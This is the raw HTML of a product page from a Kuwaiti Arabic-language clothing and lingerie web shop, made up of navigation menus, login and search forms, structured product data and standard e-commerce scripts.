						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="18abdc5070" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%83%D9%88%D9%86%D8%AC/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">بدي ستكونج</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</span></span>
													<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" data-id="36612" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" data-key="08e196322c" data-product-id="36612" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0634\u0628\u0643","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0628\u062f\u064a \u0633\u062a\u0643\u0648\u0646\u062c","@id":"https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/#product","name":"\u0628\u062f\u064a \u0633\u062a\u0643\u0648\u0646\u062c","url":"https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/","description":"","sku":"bs116-------","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.90","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/","seller":{"@type":"Organization","name":"Bee Stylish - \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","url":"https://be-stylish.net"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
